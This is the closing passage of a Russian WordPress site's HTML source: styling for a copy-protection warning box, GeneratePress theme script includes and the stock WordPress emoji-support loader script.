		color: #555;
		font-family: Tahoma;
		font-size: 11px;
		margin: 10px;
		padding: 10px 36px;
		position: fixed;
		width: 255px;
		top: 50%;
  		left: 50%;
  		margin-top: -10px;
  		margin-left: -130px;
  		-webkit-box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
		-moz-box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
		box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
	}
	.msgmsg-box-wpcp span {
		font-weight:bold;
		text-transform:uppercase;
	}
		.warning-wpcp {
		background:#ffecec url('https://kingisepper.ru/wp-content/plugins/wp-content-copy-protector/images/warning.png') no-repeat 10px 50%;
	}
    </style>
<script id="generate-main-js-extra">
var generatepressMenu = {"toggleOpenedSubMenus":"1","openSubMenuLabel":"\u041e\u0442\u043a\u0440\u044b\u0442\u044c \u043f\u043e\u0434\u043c\u0435\u043d\u044e","closeSubMenuLabel":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c \u043f\u043e\u0434\u043c\u0435\u043d\u044e"};
//# sourceURL=generate-main-js-extra
</script>
<script src="https://kingisepper.ru/wp-content/themes/generatepress/assets/js/main.min.js?ver=3.0.3" id="generate-main-js"></script>
<script src="https://kingisepper.ru/wp-content/themes/generatepress/assets/js/dropdown-click.min.js?ver=3.0.3" id="generate-dropdown-click-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://kingisepper.ru/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://kingisepper.ru/wp-includes/js/wp-emoji-loader.min.js
</script>

</body>
</html>
